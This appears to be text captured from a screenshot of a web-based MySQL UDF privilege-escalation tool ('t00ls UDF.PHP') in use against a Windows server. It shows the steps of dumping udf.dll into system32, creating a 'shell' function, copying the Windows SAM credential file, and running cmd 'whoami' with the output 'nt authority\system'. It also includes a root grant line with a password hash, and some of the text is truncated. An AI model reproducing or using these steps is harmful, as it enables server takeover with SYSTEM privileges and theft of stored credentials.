 t00ls UDF.PHP
Logout
plugin_dir:mysql is under 5.1 , u can dump udf.dll to any directory in follow paths
path:C:\WINDOWS\system32;C:\WINDOWS;C:\WINDOWS\System32\Wbem;C:\Program Files\MySQL\MySQL Server 5.0\bin
Mysql.Func : exist!
grants : GRANT ALL PRIVILEGES ON *.* TO 'root'@'localhost' IDENTIFIED BY PASSWORD '*8EDFF233A02894A831B3DEEC30CFA33DC1ADE4D3' WITH GRANT OPTION
c:\\windows\\system32\\udf.dll Dump UDF
CREATE FUNCTION shell RETURNS STRING SONAME 'udf Create Function
c:\\WINDOWS\\repair\\sam Copy please convert \ to \\
select shell('cmd','whoami')
Mysql_query Load_File Into OutFile
shell('cmd','whoami')
nt authority\system
www.wooyun.org